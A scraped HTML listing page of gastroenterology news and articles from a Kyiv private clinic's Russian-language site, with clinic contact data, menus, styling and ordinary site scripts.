

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/ru/news/list/gastroenterologiya
body_size: 17780
content:

<!-- FAQ: IP MISMATCH REAL (18.222.56.237) -->
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta name='apple-mobile-web-app-capable' content='yes'/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta content='language' name='ru'/>
    <meta name="csrf-token" content="MItA2ZvPTuAekKepPT1fTTcKaZESQwiCPE5TzFDc"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <!-- Critical JS -->
    <script src="/SmartLoader.js"></script>

    <!-- Critical CSS -->
    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

    <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">

        <title> - только свежие новости и статьи на сайте многопрофильной клиники oberig.ua</title>
    
<!--  //  <meta property="og:title" content="Гастроэнтерология"/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/ru/news/list/gastroenterologiya"/>
   // <meta property="og:description" content=""/>
   // <meta property="og:image" content="https://oberig.ua/img/icons/logo-icon.svg"/ -->

    <meta name="robots" content="noindex, nofollow"/>

<link rel="canonical" href="https://oberig.ua/ru/news/list/gastroenterologiya"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Клиника &quot;Оберіг&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/ru",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "ул. Зоологическая, 3, корпус &quot;В&quot;",
           // "postalCode" : "03057",
          //  "addressLocality" : "Украина, г.. Киев"
       // },
       // "sameAs" : []
   // }
//</script>-->

        <!-- head-tag-scripts-start -->
    



    <!-- head-tag-scripts-end -->
    
    <!-- Lazy JS & CSS -->
    <script>
    userInteracted(() => SmartLoader.load([
      ['//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'],
      [
        'https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq',
        '/captcha.js'
      ],
      ['/tracking.js?ver=1.0.0'],
      ['//www.googleadservices.com/pagead/conversion.js'],
    ], document.currentScript));
    </script>
    <noscript>
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    </noscript>

    
<!--seoshield--version--site--rus--><!--seoshield_formulas--novostey-->
<style>.links_block { margin-left: 71px; margin-bottom: 20px; } @media (max-width: 992px) { .links_block { margin-left: 0px; } li.links_li { margin: 5px 50px 5px 0px; } } .seo_text_read_more { color: #2d632d; cursor: pointer; } .seo_text_hide_text { color: #2d632d; cursor: pointer; } .seo_text { margin-left:90px; position: relative; } @media (max-width: 992px) { .seo_text { margin-left:19px; } } .blog-section-disease .seo_text{ margin-left: 0px; } .blog-section-disease .seo_text .dg_seo_text_wrap{ background: unset; } .dg_seo_text_wrap { max-height: 125px; } #seo-text-overlay { background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%); height: 200px; position: absolute; right: 0; bottom: 0; left: 0; } .doctor_review_success_message { text-align: center; } .search-results{ padding: 2.7777777778vw 3rem 2.7083333333vw!important; } .doctors-body-search { padding: 1rem 3rem; } .links_block { display: flex; -webkit-flex-wrap: wrap; position: relative; max-width: 100%; } ul.links_ul { display: flex; margin: auto; } li.links_li { height: 40px; line-height: 40px; /* font-size: .37rem; */ /* line-height: .37rem; */ width: 214px; text-align: center; border: none; outline: none; cursor: pointer; /* font-weight: 600; */ position: relative; transition: transform .3s linear; overflow: hidden; /* color: #fff; */ } li.links_li { line-height: 40px; background: #eee; color: #666; font-weight: 700; font-family: Montserrat Bold; margin: 5px; font-size: 12px !important; } li.links_li > a { font-size: 12px !important; } @media (max-width: 1025px) { ul.links_ul { flex-flow: row wrap; } li.links_li { width: 46% !important; } }</style>
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/ru",
        "sameAs": [
            "https://oberig.ua/", "https://oberig.ua/en"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "вул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "г.Киев",
            "postalCode": "03057",
            "addressCountry": "Украина"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/news/list/gastroenterologiya">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/news/list/gastroenterologiya">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/news/list/gastroenterologiya">
<!--true--></head><!--sitemap_href:https://oberig.ua/ru/news/list/gastroenterologiya-->

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.png" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <style> .blog__main-image.mobile { min-height: 300px; } #page_search { min-height: 106px; } .header_items-wrap.mobile-logo { min-height: 40px; } @media(max-width: 360px) { .breadcrumbs{ min-height: 60px; } } html { font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important; } .left-menu{ box-shadow: 0 2px 10px rgba(0,0,0,0.1); } .cb-form-modal { position: fixed; z-index: 10000; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgba(0, 0, 0, 0.4); display: flex; align-items: center; justify-content: center; } .cb-form-content { background: #fff; padding: 30px; border-radius: 10px; width: 100%; max-width: 400px; box-shadow: 0 5px 20px rgba(0,0,0,0.3); position: relative; font-family: 'Segoe UI', sans-serif; } .cb-form-title { text-align: center; margin-bottom: 20px; font-size: 24px; } .cb-form-label { display: block; margin-bottom: 5px; font-weight: 600; font-size: 14px; } .cb-form-input { width: 100%; padding: 10px 12px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; } .cb-form-submit { width: 100%; padding: 12px; background-color: rgb(116, 196, 140); color: #fff; border: none; font-size: 16px; cursor: pointer; } .cb-form-close { position: absolute; top: 10px; right: 15px; font-size: 24px; color: #999; cursor: pointer; } .cb-form-error { color: red; font-size: 13px; margin-top: -10px; margin-bottom: 10px; } .cf-form-group { width: 80%; flex-direction: column; gap: 5px; } </style>

    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/ru">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">неотложная помощь</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                   <div class="header_title"><p>Заказать звонок</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ru/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Записаться <span>на прийом</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ru/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Личный кабинет</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="ru"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">РУС
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/news/list/gastroenterologiya">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/news/list/gastroenterologiya">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/news/list/gastroenterologiya">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua/ru" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">Про "Оберіг"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/ru/diagnostika-i-likuvannya">Диагностика и лечение</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/otdeleniya">Отделения и центры</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/likari">Врачи</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/pacijentam">Пациентам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/specialists">Специалистам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/news">Медиаматериалы</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">ТОП услуги</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/ru/diagnostics/mamolog-39">Маммология</a> <a href="https://oberig.ua/ru/diagnostics/mamografiya-108">Маммография</a> <a href="https://oberig.ua/ru/diagnostics/onkolog-44">Онкология</a> <a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Гинекология</a> <a href="https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83">Пластический хирург</a> <a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">МРТ</a> <a href="https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95" >КТ (Компьютерная томограмма)</a > <a href="https://oberig.ua/ru/categories/insultnii-centr-5">Реабилитация после инсульта</a> <a href="https://oberig.ua/ru/diagnostics/promeneva-terapiya-43">Лучевая терапия</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/kontakty">Контакты</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"style="display: flex;"><span>Про Оберіг</span></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/pro-oberig">Про "Оберіг"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/ru/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >О клинике</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/ru/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Видение</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/ru/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Разумная медицинская помощь</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/administraciya">Администрация</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
            <div class="main-container">
        <div class="content-container">

             <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Назад
        </a>
                                                             <a href="https://oberig.ua/ru">Клиника Оберіг</a>
                                 <a href="https://oberig.ua/ru/news">Медиаматериалы</a>
                    
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                                                    {
            "@type": "ListItem",
            "position": 1,
            "name": "Клиника Оберіг",
            "item": "https://oberig.ua/ru"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Медиаматериалы",
            "item": "https://oberig.ua/ru/news"
        }
            
    ]
}
</script>
 

            <div class="search" id="page_search">
	<page-search lang="ru" />
</div>
<div id="seo_search">Я ищу, например - <a href="https://oberig.ua/ru/diagnostics/lor-xirurgiya-80">лор хирург</a></div><script>
                    document.addEventListener("DOMContentLoaded", function(){
                        const form_search = document.getElementById("search_form");
                        const seo_search = document.getElementById("seo_search");
                        form_search.after(seo_search);
                    })
                </script><style>
                    #seo_search a {color: #999;}
                    #seo_search a:hover {color: #b3d564;}
                    #seo_search {font-size: .5rem; padding: 5px 0;}
                </style>                            <div class="blog-section">
                    <div class="destop-hide mb-2">
                        <h3>Гастроэнтерология</h3>
                    </div>
                    <div class="about-btn blog mobile-hide ">
                        <h3>Гастроэнтерология</h3>
                        <img src="https://oberig.ua/img/icons/title-leafs.svg" class="page-title-leafs" alt="Гастроэнтерология">
                    </div>

                    <div class="section-blog__wrap mob-margin stretch fw">
                        <div class="section-blog__col all-width">
                                                            <div class="section-blog__item">
                                    <div class="section-blog__img-wrap">
                                        <img class="lozad section-blog__img" data-src="/storage/editor/fotos/280x320/ce75656d089fe53770687fb10992dda0_1745587416.png" alt="Гастроэнтерология">
                                    </div>
                                    <div class="section-blog__text-wrap">
                                        <h3 class="section-blog__title">Клиническое исследование для пациентов с болезнью Крона</h3>
                                        <div class="section-blog__info">
                                            <p class="section-blog__info-text">Раздел: Новости</p>
                                        </div>
                                        <div class="section-blog__date-wrap">
                                            <img data-src="/img/icons/date.svg" alt="Гастроэнтерология" class="lozad section-blog__date-icon">
                                            <time class="section-blog__time">
                                                5 апреля 2025 г.
                                            </time>
                                        </div>
                                        <a href="https://oberig.ua/ru/news/novini/klinicne-doslidzennya-dlya-pacijentiv-z-xvoroboyu-krona-1009" class="btn btn-green section-blog__btn">Подробнее</a>
                                    </div>
                                </div>
                                                            <div class="section-blog__item">
                                    <div class="section-blog__img-wrap">
                                        <img class="lozad section-blog__img" data-src="/storage/editor/fotos/280x320/b61aea9c4f3464e1672eb09ceefe9097_1652703725.jpg" alt="Гастроэнтерология">
                                    </div>
                                    <div class="section-blog__text-wrap">
                                        <h3 class="section-blog__title">Работаем в обычном режиме</h3>
                                        <div class="section-blog__info">
                                            <p class="section-blog__info-text">Раздел: Новости</p>
                                        </div>
                                        <div class="section-blog__date-wrap">
                                            <img data-src="/img/icons/date.svg" alt="Гастроэнтерология" class="lozad section-blog__date-icon">
                                            <time class="section-blog__time">
                                                16 мая 2022 г.
                                            </time>
                                        </div>
                                        <a href="https://oberig.ua/ru/news/novini/pracyujemo-u-zvicainomu-rezimi-862" class="btn btn-green section-blog__btn">Подробнее</a>
                                    </div>
                                </div>
                                                            <div class="section-blog__item">
                                    <div class="section-blog__img-wrap">
                                        <img class="lozad section-blog__img" data-src="/storage/editor/fotos/280x320/08698b4d4c14c33343a0fc5817f68fe4_1649449947.jpg" alt="Гастроэнтерология">
                                    </div>
                                    <div class="section-blog__text-wrap">
                                        <h3 class="section-blog__title">Актуальный режим работы</h3>
                                        <div class="section-blog__info">
                                            <p class="section-blog__info-text">Раздел: Новости</p>
                                        </div>
                                        <div class="section-blog__date-wrap">
                                            <img data-src="/img/icons/date.svg" alt="Гастроэнтерология" class="lozad section-blog__date-icon">
                                            <time class="section-blog__time">
                                                8 апреля 2022 г.
                                            </time>
                                        </div>
                                        <a href="https://oberig.ua/ru/news/novini/aktualnii-rezim-roboti-861" class="btn btn-green section-blog__btn">Подробнее</a>
                                    </div>
                                </div>
                                                            <div class="section-blog__item">
                                    <div class="section-blog__img-wrap">
                                        <img class="lozad section-blog__img" data-src="/storage/editor/fotos/280x320/03e4b08e7365eea9518f54effc3d7401_1641289196.jpg" alt="Гастроэнтерология">
                                    </div>
                                    <div class="section-blog__text-wrap">
                                        <h3 class="section-blog__title">Показания к гастроскопии и колоноскопии</h3>
                                        <div class="section-blog__info">
                                            <p class="section-blog__info-text">Раздел: Статьи</p>
                                        </div>
                                        <div class="section-blog__date-wrap">
                                            <img data-src="/img/icons/date.svg" alt="Гастроэнтерология" class="lozad section-blog__date-icon">
                                            <time class="section-blog__time">
                                                4 января 2022 г.
                                            </time>
                                        </div>
                                        <a href="https://oberig.ua/ru/news/statti/pokazannya-do-gastroskopiyi-ta-kolonoskopiyi-834" class="btn btn-green section-blog__btn">Подробнее</a>
                                    </div>
                                </div>
                                                            <div class="section-blog__item">
                                    <div class="section-blog__img-wrap">
                                        <img class="lozad section-blog__img" data-src="/storage/editor/fotos/280x320/73e4c06d187c6612a0d730eae008ef5f_1641287576.png" alt="Гастроэнтерология">
                                    </div>
                                    <div class="section-blog__text-wrap">
                                        <h3 class="section-blog__title">Гастроскопия и колоноскопия: от качества визуализации в непревзойденным результатам диагностики и лечения</h3>
                                        <div class="section-blog__info">
                                            <p class="section-blog__info-text">Раздел: Статьи</p>
                                        </div>
                                        <div class="section-blog__date-wrap">
                                            <img data-src="/img/icons/date.svg" alt="Гастроэнтерология" class="lozad section-blog__date-icon">
                                            <time class="section-blog__time">
                                                2 января 2021 г.
                                            </time>
                                        </div>
                                        <a href="https://oberig.ua/ru/news/statti/gastroskopiya-ta-kolonoskopiya-vid-yakosti-vizualizaciyi-do-nepereversenix-rezultativ-diagnostiki-ta-likuvannya-833" class="btn btn-green section-blog__btn">Подробнее</a>
                                    </div>
                                </div>
                                                            <div class="section-blog__item">
                                    <div class="section-blog__img-wrap">
                                        <img class="lozad section-blog__img" data-src="/storage/editor/fotos/280x320/5e2e5b41f64caaae31c7417dab5159fb_1641286095.jpg" alt="Гастроэнтерология">
                                    </div>
                                    <div class="section-blog__text-wrap">
                                        <h3 class="section-blog__title">Гастроскопия и колоноскопия: без боли и дискомфорта</h3>
                                        <div class="section-blog__info">
                                            <p class="section-blog__info-text">Раздел: Статьи</p>
                                        </div>
                                        <div class="section-blog__date-wrap">
                                            <img data-src="/img/icons/date.svg" alt="Гастроэнтерология" class="lozad section-blog__date-icon">
                                            <time class="section-blog__time">
                                                30 декабря 2021 г.
                                            </time>
                                        </div>
                                        <a href="https://oberig.ua/ru/news/statti/gastroskopiya-ta-kolonoskopiya-bez-bolyu-ta-diskomfortu-832" class="btn btn-green section-blog__btn">Подробнее</a>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                    <div class="pagination-block">
                        <ul class="pagination" role="navigation">
        
                    <li class="page-item disabled" aria-disabled="true" aria-label="pagination.previous">
                <span class="page-link" aria-hidden="true">&lsaquo;</span>
            </li>
        
        
                            <li class="page-item  active">
                <a class="page-link" href="?page=1">1</a>
            </li>
                    <li class="page-item ">
                <a class="page-link" href="?page=2">2</a>
            </li>
                    <li class="page-item ">
                <a class="page-link" href="?page=3">3</a>
            </li>
                                            
                <li class="page-item disabled" aria-disabled="true"><span class="page-link">...</span></li>
                        <li class="page-item">
                <a class="page-link" href="?page=15">15</a>
            </li>
        
        
                    <li class="page-item">
                <a class="page-link" href="?page=2" rel="next" aria-label="pagination.next">&rsaquo;</a>
            </li>
            </ul>

                    </div>
                </div>
                    </div>
    </div>
    </main>

    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

